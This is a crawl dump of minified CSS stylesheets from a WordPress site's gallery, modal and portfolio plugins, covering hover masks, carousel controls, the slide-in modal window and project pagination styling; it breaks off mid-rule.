.mask-inline-md{height:64px}.basement-gallery-carousel-wrap-block .mask-inline-md>*:not(.category),.basement-gallery-wrap-block .mask-inline-md>*:not(.category){line-height:64px}.basement-gallery-carousel-wrap-block .mask-light,.basement-gallery-wrap-block .mask-light{background-color:rgba(255,255,255,0.8)}.basement-gallery-carousel-wrap-block .mask-light.mask-inline,.basement-gallery-wrap-block .mask-light.mask-inline{background-color:rgba(255,255,255,0.6)}.basement-gallery-carousel-wrap-block .mask-light.mask-inline a,.basement-gallery-wrap-block .mask-light.mask-inline a{color:#000}.basement-gallery-carousel-wrap-block .mask-light.mask-inline:hover,.basement-gallery-wrap-block .mask-light.mask-inline:hover{background-color:rgba(255,255,255,0.8)}.basement-gallery-carousel-wrap-block .figure.hover:hover .mask-light.mask-inline,.basement-gallery-wrap-block .figure.hover:hover .mask-light.mask-inline{background-color:rgba(255,255,255,0.8)}.basement-gallery-carousel-wrap-block .mask-light.mask-info,.basement-gallery-wrap-block .mask-light.mask-info{background-color:rgba(255,255,255,0.9)}.basement-gallery-carousel-wrap-block .mask-light.mask-info a,.basement-gallery-wrap-block .mask-light.mask-info a{color:#000}.basement-gallery-carousel-wrap-block .mask-light.mask-info a:hover,.basement-gallery-wrap-block .mask-light.mask-info a:hover{color:#da3636}.basement-gallery-carousel-wrap-block .mask-light.mask-info p,.basement-gallery-wrap-block .mask-light.mask-info p{color:#666}.basement-gallery-carousel-wrap-block .mask-dark.mask-inline,.basement-gallery-wrap-block .mask-dark.mask-inline{background-color:rgba(33,33,33,0.6)}.basement-gallery-carousel-wrap-block .mask-dark.mask-inline:hover,.basement-gallery-wrap-block .mask-dark.mask-inline:hover{background-color:rgba(33,33,33,0.8)}.basement-gallery-carousel-wrap-block .figure.hover:hover .mask-dark.mask-inline,.basement-gallery-wrap-block .figure.hover:hover .mask-dark.mask-inline{background-color:rgba(33,33,33,0.8)}.basement-gallery-carousel-wrap-block .mask-dark.mask-info:after,.basement-gallery-wrap-block .mask-dark.mask-info:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;width:auto;height:auto;opacity:0.9;background:#141414}.basement-gallery-carousel-wrap-block .mask-dark.mask-info a,.basement-gallery-wrap-block .mask-dark.mask-info a{color:#fff}.basement-gallery-carousel-wrap-block .mask-dark.mask-info a:hover,.basement-gallery-wrap-block .mask-dark.mask-info a:hover{color:#da3636}.basement-gallery-carousel-wrap-block .mask-dark.mask-info p,.basement-gallery-wrap-block .mask-dark.mask-info p{color:gray}.basement-gallery-carousel-wrap-block .mask-dark h5,.basement-gallery-carousel-wrap-block .mask-dark h6,.basement-gallery-wrap-block .mask-dark h5,.basement-gallery-wrap-block .mask-dark h6{color:#fff}.basement-gallery-carousel-wrap-block .mask-dark h5 a,.basement-gallery-carousel-wrap-block .mask-dark h6 a,.basement-gallery-wrap-block .mask-dark h5 a,.basement-gallery-wrap-block .mask-dark h6 a{color:#fff}.basement-gallery-carousel-wrap-block .mask-color,.basement-gallery-wrap-block .mask-color{background-color:rgba(218,54,54,0.8)}.basement-gallery-carousel-wrap-block .mask-color.mask-inline,.basement-gallery-wrap-block .mask-color.mask-inline{background-color:rgba(218,54,54,0.6)}.basement-gallery-carousel-wrap-block .mask-color.mask-inline:hover,.basement-gallery-wrap-block .mask-color.mask-inline:hover{background-color:rgba(218,54,54,0.8)}.basement-gallery-carousel-wrap-block .figure.hover:hover .mask-color.mask-inline,.basement-gallery-wrap-block .figure.hover:hover .mask-color.mask-inline{background-color:rgba(218,54,54,0.8)}.basement-gallery-carousel-wrap-block .mask-color.mask-info,.basement-gallery-wrap-block .mask-color.mask-info{background-color:rgba(218,54,54,0.9)}.basement-gallery-carousel-wrap-block .mask-color.mask-info a,.basement-gallery-wrap-block .mask-color.mask-info a{color:#fff}.basement-gallery-carousel-wrap-block .mask-color.mask-info a:hover,.basement-gallery-wrap-block .mask-color.mask-info a:hover{color:#000}.basement-gallery-carousel-wrap-block .mask-color.mask-info p,.basement-gallery-wrap-block .mask-color.mask-info p{color:#fff}.basement-gallery-carousel-wrap-block .mask-color.mask-info .heading-divider,.basement-gallery-wrap-block .mask-color.mask-info .heading-divider{background-color:#fff}.basement-gallery-carousel-wrap-block .mask-info,.basement-gallery-wrap-block .mask-info{padding-right:33px;padding-left:33px}.basement-gallery-carousel-wrap-block .mask-info p,.basement-gallery-wrap-block .mask-info p{padding:0}.basement-link-classic{display:inline !important;position:static !important}.basement-gallery-has-title .basement-gallery-carousel-help-row:first-child .basement-gallery-carousel>div{margin-top:0 !important}.mix,.mix.card{overflow:hidden}@media screen and (max-width: 479px){.basement-gallery-type-multirow [class*=col-xs-]:not(.head-col){float:none;width:100%;text-align:center}}.basement-gallery-carousel-tiles_type-classic figure .basement-gallery-thumb:before,.basement-gallery-carousel-tiles_type-classic figure .basement-gallery-carousel-thumb:before,.basement-gallery-tiles_type-classic figure .basement-gallery-thumb:before,.basement-gallery-tiles_type-classic figure .basement-gallery-carousel-thumb:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background-color:#000;z-index:5;opacity:0}.basement-gallery-carousel-tiles_type-classic figure .basement-gallery-thumb:hover:before,.basement-gallery-carousel-tiles_type-classic figure .basement-gallery-carousel-thumb:hover:before,.basement-gallery-tiles_type-classic figure .basement-gallery-thumb:hover:before,.basement-gallery-tiles_type-classic figure .basement-gallery-carousel-thumb:hover:before{opacity:0.2}.basement-gallery-grid_type-masonry.basement-gallery-tiles_type-classic figure:not(.basement-gallery-click-link):before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background-color:#000;z-index:5;opacity:0}.basement-gallery-grid_type-masonry.basement-gallery-tiles_type-classic figure:not(.basement-gallery-click-link):hover:before{opacity:0.2}.basement-gallery-grid_type-masonry.basement-gallery-tiles_type-classic .basement-link-classic:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#000;z-index:5;opacity:0}.basement-gallery-grid_type-masonry.basement-gallery-tiles_type-classic .basement-link-classic:hover:before{opacity:0.2}.masonry-wrap,.mixed-wrap{overflow:hidden}.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-xs div[id*="basement-gallery-carousel-paginate"],.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-sm div[id*="basement-gallery-carousel-paginate"],.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-md div[id*="basement-gallery-carousel-paginate"],.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-lg div[id*="basement-gallery-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-xs a[id*="basement-gallery-carousel-arrow"],.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-sm a[id*="basement-gallery-carousel-arrow"],.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-md a[id*="basement-gallery-carousel-arrow"],.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-lg a[id*="basement-gallery-carousel-arrow"]{opacity:0;visibility:hidden}@media screen and (min-width: 1331px){.basement-gallery-carousel-wrap-block.basement-gallery-dots-hidden-lg div[id*="basement-gallery-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-lg div[id*="basement-gallery-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-hidden-lg a[id*="basement-gallery-carousel-arrow"]{opacity:0;visibility:hidden}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-lg a[id*="basement-gallery-carousel-arrow"]{opacity:1;visibility:visible}}@media screen and (max-width: 1330px){.basement-gallery-carousel-wrap-block.basement-gallery-dots-hidden-md div[id*="basement-gallery-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-md div[id*="basement-gallery-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-hidden-md a[id*="basement-gallery-carousel-arrow"]{opacity:0;visibility:hidden}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-md a[id*="basement-gallery-carousel-arrow"]{opacity:1;visibility:visible}}@media screen and (max-width: 992px){.basement-gallery-carousel-wrap-block.basement-gallery-dots-hidden-sm div[id*="basement-gallery-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-sm div[id*="basement-gallery-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-hidden-sm a[id*="basement-gallery-carousel-arrow"]{opacity:0;visibility:hidden}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-sm a[id*="basement-gallery-carousel-arrow"]{opacity:1;visibility:visible}}@media screen and (max-width: 767px){.basement-gallery-carousel-wrap-block.basement-gallery-dots-hidden-xs div[id*="basement-gallery-carousel-paginate"]{opacity:0;visibility:hidden;position:absolute !important;left:-9999px;top:-99999px}.basement-gallery-carousel-wrap-block.basement-gallery-dots-visible-xs div[id*="basement-gallery-carousel-paginate"]{opacity:1;visibility:visible;position:relative !important;top:auto;left:auto}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-hidden-xs a[id*="basement-gallery-carousel-arrow"]{opacity:0;visibility:hidden}.basement-gallery-carousel-wrap-block.basement-gallery-arrows-visible-xs a[id*="basement-gallery-carousel-arrow"]{opacity:1;visibility:visible}}

/*# sourceMappingURL=front-production.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-modals/assets/css/front-production.min.css?ver=1.0
body_size: 309
content:
#basement-modal-preloader{position:fixed;right:40px;bottom:40px;background-color:#fff;width:105px;height:70px;box-shadow:rgba(0,0,0,0.15) 0 0 50px;border-radius:4px;-webkit-transition:opacity 0.4s ease-out;transition:opacity 0.4s ease-out;opacity:0}#basement-modal-preloader.show{opacity:1;z-index:71}#basement-modal-preloader .loader{position:absolute;top:50%;left:50%;line-height:0;margin-left:-29px;margin-top:-20px}#basement-modal-window{display:none;position:fixed;top:0;right:-651px;width:650px;bottom:0;padding:146px 63px 0 80px;z-index:999;-webkit-transition:right 0.4s ease-in-out;transition:right 0.4s ease-in-out;background-color:#121212}#basement-modal-window.init{display:block}#basement-modal-window.show{right:0}@media screen and (max-width: 651px){#basement-modal-window{right:-422px;width:421px;padding-left:30px;padding-right:30px}}@media screen and (max-width: 421px){#basement-modal-window{right:-320px;width:320px;padding-left:30px;padding-right:30px}}body.admin-bar #basement-modal-window{padding-top:190px}.basement-modal-header{text-align:right;position:absolute;top:0;left:0;right:0;width:auto}.basement-modal-body{overflow:hidden;position:relative;height:100%}.basement-modal-close{display:inline-block;height:58px;width:80px;font-size:0;text-align:center;margin-right:35px;margin-top:47px;position:relative}.basement-modal-close:hover i{color:#fff}.basement-modal-close i{height:58px;width:80px;color:#272727;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;background:transparent !important;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.basement-modal-close i:before{font-size:58px}html.ie-11 .basement-modal-close i{top:54%}@media screen and (max-width: 782px){body.admin-bar #basement-modal-window{padding-top:190px}}.basement-modal-content{position:relative;height:100%;overflow-x:hidden;overflow-y:auto;padding-right:17px;margin-right:-17px}.basement-modal-content .maincontent{padding-bottom:80px}.basement-modal-content-body{overflow:hidden;position:absolute;top:0;bottom:0;height:auto}.basement-modal-content-main{position:relative;height:100%;overflow:auto}

/*# sourceMappingURL=front-production.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://venturecraftstudio.com/wp-content/plugins/basement-portfolio/assets/css/front-production.min.css?ver=1.0
body_size: 5732
content:
@media (min-width: 768px){.mix.col-md-5{width:33.33333%}}@media (min-width: 970px){.mix.col-md-5{width:20%}}.mix,.mix.card{overflow:hidden}.btn-basement-portfolio-load-more{min-width:180px;text-transform:uppercase;opacity:1 !important;box-shadow:none;text-decoration:none;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;font-weight:500;background-color:transparent;box-sizing:border-box;word-wrap:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:2px;position:relative;top:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;line-height:normal;color:#262626;border-color:#262626;padding:13px 33px;font-size:12px;border-radius:2em;border-width:2px}.btn-basement-portfolio-load-more:hover,.btn-basement-portfolio-load-more:focus,.btn-basement-portfolio-load-more:disabled,.btn-basement-portfolio-load-more.disabled,.btn-basement-portfolio-load-more.basement-loading{color:#fff !important;border-color:#262626 !important;background-color:#262626 !important;opacity:1 !important}.btn-basement-portfolio-load-more span{font-size:15px;margin-right:7px !important;top:-1px}.btn-basement-portfolio-load-more i{font-size:11px;margin-right:10px !important}.btn-basement-portfolio-load-more i,.btn-basement-portfolio-load-more span{vertical-align:middle;position:relative}@media only screen and (max-width: 767px){.container-header-portfolio{padding:0 !important}}html.is-ie .btn-basement-portfolio-load-more span{top:-2px}.basement-project-info-main{margin-top:137px;background-color:#f7f6f6;font-size:0;position:relative;padding-top:50px;padding-bottom:50px}@media only screen and (max-width: 767px){.basement-project-info-main{margin-top:80px;padding-top:30px;padding-bottom:30px}}.basement-project-info-main:before{z-index:1;position:absolute;left:-9999px;right:-9999px;background-color:#f7f6f6;content:"";display:block;top:0;bottom:0;height:auto;width:auto}.basement-project-info-main+.full-width-basement+.basement-project-pagination{margin-top:137px !important}.basement-project-info-main>div[class*="col-"]{font-size:16px;position:relative;z-index:2;font-weight:400;margin-top:50px !important;margin-bottom:38px !important;float:none;display:inline-block;*display:inline;zoom:1;vertical-align:top}@media only screen and (max-width: 767px){.basement-project-info-main>div[class*="col-"]{text-align:center;margin-top:30px !important;margin-bottom:38px !important;display:block;max-width:320px;margin-right:auto;margin-left:auto}}.basement-project-info-main .header-custom-field{color:#b2b2b2;font-size:22px;margin-bottom:5px}@media only screen and (max-width: 767px){.basement-project-info-main .header-custom-field{font-size:17px}}.basement-project-info-main .header-custom-field:empty{margin-bottom:32px}@media only screen and (max-width: 767px){.basement-project-info-main .header-custom-field:empty{margin-bottom:0}}.basement-project-info-main .body-custom-field{font-size:22px;line-height:1.5;color:#262626}@media only screen and (max-width: 767px){.basement-project-info-main .body-custom-field{font-size:17px}}.basement-project-info-main .vc_general.vc_btn3.basement-custom-link-project{font-size:22px;text-transform:lowercase;font-weight:400;padding-top:0 !important;letter-spacing:0;padding-bottom:3px !important}@media only screen and (max-width: 767px){.basement-project-info-main .vc_general.vc_btn3.basement-custom-link-project{font-size:17px}}.basement-type-cf-link .header-custom-field{margin-bottom:2px}.basement-gallery-info{font-size:13px;color:#b2b2b2;letter-spacing:3px;margin-top:65px;text-transform:uppercase}.basement-gallery-info:before{margin-right:29px;content:"";display:inline-block;width:100px;height:1px;background-color:#ccc;vertical-align:middle}.basement-gallery-info:after{margin-left:29px;content:"";display:inline-block;width:100px;height:1px;vertical-align:middle}@media only screen and (max-width: 767px){.basement-gallery-info:after,.basement-gallery-info:before{display:none !important}}.basement-gallery-info+.basement-gallery-load-more{margin-top:40px !important}.basement-portfolio-sorting-wrap{position:relative !important;z-index:100}.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth .basement-portfolio-title,.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth .basement-portfolio-categories,.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth .basement-portfolio-sorting-wrap{padding-left:40px;padding-right:40px}.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth.basement-gallery-margins-yes .basement-portfolio-mix-list,.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-grid_size-fullwidth.basement-gallery-margins-yes .basement-portfolio-isotope-list{margin-left:15px !important;margin-right:15px !important}.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-margins-yes .basement-portfolio-mix-list,.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-margins-yes .basement-portfolio-isotope-list{margin-left:-15px !important;margin-right:-15px !important}.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-gallery-margins-yes.basement-gallery-tiles_type-classic .work-info{margin-bottom:16px}.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-stretched{padding:0}.basement-portfolio-wrapper.basement-gallery-wrap-block.basement-stretched>.categories ul{padding:0 30px}.basement-portfolio-wrapper.basement-gallery-wrap-block .mask-gallery-title{margin-bottom:12px}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-gallery-load-more{margin-top:51px;text-align:center}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-gallery-load-more.basement-portfolio-load{margin-top:50px}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-thumb-margins{padding:10px 15px !important}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-thumb-margins .basement-wrap-inner{position:relative}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-portfolio-title h2{color:#b2b2b2;margin:2px 0 9px 0 !important;font-weight:400;text-transform:uppercase;font-size:15px;line-height:1.3;letter-spacing:4px}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-portfolio-title.basement-portfolio-title-position-left{text-align:left}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-portfolio-title.basement-portfolio-title-position-center{text-align:center}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-portfolio-title.basement-portfolio-title-position-right{text-align:right}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-gallery-thumb-auto-helper{padding-bottom:100%;position:relative}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-gallery-thumb{background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:1}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-gallery-thumb.basement-gallery-thumb-auto{position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%}.basement-portfolio-wrapper.basement-gallery-wrap-block .basement-gallery-thumb.basement-gallery-thumb-fixed{position:static !important;cursor:pointer}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .figure:not(.basement-gallery-click-default){cursor:pointer}.basement-portfolio-wrapper.basement-gallery-grid_type-masonry .figure{margin:0}.basement-portfolio-wrapper.basement-gallery-grid_type-masonry .basement-gallery-title{padding-bottom:34px}.basement-portfolio-wrapper.basement-gallery-grid_type-masonry .basement-portfolio-isotope-list{margin-top:0;margin-left:0;margin-right:0;position:relative}.basement-portfolio-wrapper.basement-gallery-grid_type-masonry .basement-portfolio-isotope-list>div{padding:0;margin:0 !important}.basement-portfolio-wrapper.basement-gallery-grid_type-grid .figure{padding-bottom:100%;margin:0}.basement-portfolio-wrapper.basement-gallery-grid_type-grid .basement-gallery-title{padding-bottom:34px}.basement-portfolio-wrapper.basement-gallery-grid_type-grid .basement-portfolio-mix-list{margin-top:0 !important;font-size:0;line-height:0;margin-left:0;margin-right:0}.basement-portfolio-wrapper.basement-gallery-grid_type-grid .basement-portfolio-mix-list>div{padding:0;display:inline-block;*display:inline;zoom:1;vertical-align:top;float:none;margin:0 !important}.basement-portfolio-tile-height .figure{padding-bottom:0 !important}.basement-portfolio-wrapper.basement-gallery-grid_size-fullwidth.basement-gallery-tiles_type-classic.basement-gallery-margins-no .work-info{margin-left:8px;margin-right:8px}.mask-simple{position:absolute;left:0;top:0;width:100%;height:100%;display:block;opacity:0;text-align:center;z-index:21}.basement-portfolio-nav-category{padding-top:0;margin-left:0;margin-right:0;padding-left:0 !important;padding-right:0 !important;white-space:nowrap}.basement-portfolio-nav-category.nav-tabs>li{margin:0}.basement-portfolio-nav-category>li{display:inline-block;margin:0 9px 9px 9px;*display:inline;zoom:1;letter-spacing:2px;padding:0 !important;-webkit-transition:color 0.2s ease;transition:color 0.2s ease;vertical-align:middle}.basement-portfolio-nav-category>li:before{display:none !important}.basement-portfolio-nav-category>li:before{display:none}.basement-portfolio-nav-category>li:last-child{margin-right:0;padding:0 !important}.basement-portfolio-nav-category>li:first-child{margin-left:0;padding:0 !important}.basement-portfolio-nav-category>li>span{font-size:13px;font-weight:500;padding:0 0 4px 0;display:block;color:#b2b2b2;border-bottom:2px solid transparent;text-transform:uppercase;position:relative}.basement-portfolio-nav-category>li>span a{font-size:13px;font-weight:500;position:relative;display:inline !important;color:#b2b2b2}.basement-portfolio-nav-category>li>span a:after{display:none !important}.basement-portfolio-nav-category>li a:hover,.basement-portfolio-nav-category>li a:focus{color:#262626 !important}.basement-portfolio-nav-category>li.selected>span{border-color:#262626;-webkit-transition:border 0.4s linear;transition:border 0.4s linear}.basement-portfolio-nav-category>li.selected>span a{color:#262626 !important}.basement-img-hidden{visibility:hidden}.basement-gallery-dark-style .basement-portfolio-title h2{color:#666 !important}.basement-gallery-dark-style .basement-portfolio-nav-category>li a{color:#666}.basement-gallery-dark-style .basement-portfolio-nav-category>li.selected>span a{color:#fff !important}.basement-gallery-dark-style .basement-portfolio-nav-category>li.selected>span{border-color:#fff !important}.basement-gallery-dark-style .basement-portfolio-nav-category>li a:hover,.basement-gallery-dark-style .basement-portfolio-nav-category>li a:focus{color:#fff !important}.basement-gallery-dark-style .basement-portfolio-sorting .chosen-container-single .chosen-single,.basement-gallery-dark-style .basement-portfolio-sorting .chosen-container-single .chosen-single:before{color:#fff !important}.basement-gallery-dark-style .basement-portfolio-sorting .chosen-container-single.chosen-with-drop .chosen-single,.basement-gallery-dark-style .basement-portfolio-sorting .chosen-container-single.chosen-with-drop .chosen-single:before{color:#262626 !important}.basement-portfolio-sorting.basement-portfolio-sorting-right{float:right}.basement-portfolio-sorting.basement-portfolio-sorting-center{margin:0 auto}.basement-img-hidden{visibility:hidden}body.single.single-single_project .content{padding-bottom:0}.basement-project-nav-hr{margin-left:-30px;margin-right:-30px;max-width:inherit}.basement-project-bottom-area{height:80px}.basement-project-pagination{text-align:center;margin-top:83px !important;margin-bottom:76px !important;font-size:22px}@media only screen and (max-width: 991px){.basement-project-pagination{font-size:18px}}.basement-project-pagination>div{margin-bottom:20px}.basement-project-pagination a:after{display:none !important}.basement-project-pagination a:hover{opacity:0.9 !important}.basement-project-pagination .prev,.basement-project-pagination .next{position:relative;display:inline-block;white-space:nowrap;zoom:1;*display:inline;vertical-align:top;text-align:left;color:#262626}@media only screen and (min-width: 768px){.basement-project-pagination .prev,.basement-project-pagination .next{width:100%}}.basement-project-pagination .prev:before,.basement-project-pagination .prev:after,.basement-project-pagination .next:before,.basement-project-pagination .next:after{font-size:45px;font-family:"aiscon" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;display:inline-block;*display:inline;zoom:1;vertical-align:middle;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:15%}@media only screen and (max-width: 767px){.basement-project-pagination .prev:before,.basement-project-pagination .prev:after,.basement-project-pagination .next:before,.basement-project-pagination .next:after{width:70px;display:none !important}}@media only screen and (max-width: 767px){.basement-project-pagination .prev,.basement-project-pagination .next{float:none !important}}.basement-project-pagination .inner-project-links{display:inline-block;*display:inline;zoom:1;vertical-align:middle;line-height:1.3;white-space:normal;width:85%}@media only screen and (max-width: 991px){.basement-project-pagination .inner-project-links{width:75%}}@media only screen and (max-width: 768px){.basement-project-pagination .inner-project-links{width:auto;text-align:center !important}}.basement-project-pagination .prev:before{content:"p"}@media only screen and (max-width: 991px){.basement-project-pagination .prev:before{width:25%}}@media only screen and (max-width: 768px){.basement-project-pagination .prev:before{width:70px}}.basement-project-pagination .next{text-align:right}@media only screen and (max-width: 768px){.basement-project-pagination .next{text-align:center !important}}.basement-project-pagination .next:after{content:"q"}@media only screen and (max-width: 991px){.basement-project-pagination .next:after{width:25%}}@media only screen and (max-width: 768px){.basement-project-pagination .next:after{width:70px}}.basement-project-pagination .next span{text-align:right}@media only screen and (max-width: 768px){.basement-project-pagination .next span{text-align:center !important}}.basement-project-pagination a.all{display:inline-block;margin-top:12px;margin-bottom:12px}.basement-project-pagination a.all:after{display:none !important}.basement-project-pagination ins{text-decoration:none}.basement-project-pagination span{letter-spacing:3px;margin-bottom:10px;text-transform:uppercase;display:block;font-size:16px;color:#b2b2b2;font-weight:400}@media only screen and (max-width: 991px){.basement-project-pagination span{font-size:13px}}.basement-custom-fields th{padding-right:8px !important}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info{margin:26px 0 0 0;position:relative}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info.text-left h5:after{margin-left:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;background-color:#262626}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info.text-center h5{padding-left:33px;padding-right:33px}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info.text-center h5:before{margin-right:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;margin-left:-33px;background-color:#262626}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info.text-right h5:before{margin-right:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;background-color:#262626}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info h5{line-height:20px;margin:0;font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#262626;position:relative}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info h5 a{color:#262626;position:relative;font-size:14px}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info h5 a:after,.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info h5 a:before{display:none}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .work-info .category{color:#0d0d0d;text-transform:uppercase;letter-spacing:1px;padding-top:4px;font-size:11px;opacity:0.5;line-height:16px}.basement-portfolio-categories.pull-center{position:absolute;left:50%;z-index:100;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.basement-portfolio-header{padding-top:47px;padding-bottom:47px}.basement-tile-filter-graysale img,.basement-tile-filter-graysale .basement-gallery-thumb,.basement-tile-filter-graysale .basement-gallery-carousel-thumb{filter:url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");filter:gray;-webkit-filter:grayscale(100%)}.basement-gallery-top-bar{padding-top:38px;padding-bottom:38px}.basement-gallery-top-bar .row>div:not(:empty){min-height:38px}@media (max-width: 992px){.basement-gallery-top-bar .row>div+div:not(:empty){padding-top:27px;margin-top:0 !important}.basement-gallery-top-bar .row>div:empty+div{padding-top:0 !important}.basement-gallery-top-bar .row>div>div{text-align:center !important;padding-left:0 !important;padding-right:0 !important;float:none !important;position:static;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.basement-gallery-top-bar .row>div>div .basement-portfolio-nav-category{white-space:normal}.basement-gallery-top-bar .basement-portfolio-sorting{margin-left:auto !important;margin-right:auto !important;float:none !important}}.basement-gallery-top-bar.container .basement-portfolio-title,.basement-gallery-top-bar.container .basement-portfolio-sorting-wrap,.basement-gallery-top-bar.container .basement-portfolio-categories{padding-left:0px !important;padding-right:0px !important}.basement-gallery-top-bar.basement-stretched .basement-portfolio-title,.basement-gallery-top-bar.basement-stretched .basement-portfolio-sorting-wrap,.basement-gallery-top-bar.basement-stretched .basement-portfolio-categories{padding-left:40px;padding-right:40px}.basement-project-featured{position:relative}.basement-project-featured .basement-project-featured-arrow{position:absolute;top:50%;color:#fff;z-index:90;display:block;height:25px;width:54px;line-height:25px;font-size:54px;overflow:hidden;margin-top:-7px}.basement-project-featured .basement-project-featured-arrow:after{font-family:"aiscon" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.basement-project-featured .basement-project-featured-arrow.basement-project-featured-left{left:30px}.basement-project-featured .basement-project-featured-arrow.basement-project-featured-left:after{content:"r"}.basement-project-featured .basement-project-featured-arrow.basement-project-featured-right{right:30px}.basement-project-featured .basement-project-featured-arrow.basement-project-featured-right:after{content:"x"}.basement-project-featured .row{margin:0}.basement-project-featured .row>div{float:left !important;padding:0}.basement-project-featured .row>div .basement-featured-thumbnail{height:380px;background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:1}.basement-project-featured .row>div .mask h5{line-height:23px;margin:0;font-size:15px;text-transform:uppercase;letter-spacing:3px;color:#fff;position:relative;padding-left:33px;text-align:left !important}.basement-project-featured .row>div .mask h5:before{margin-right:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;background-color:#fff;margin-left:-33px}.basement-project-featured .row>div .mask .category{color:#fff !important;font-size:11px;letter-spacing:2px;z-index:55;line-height:1.6 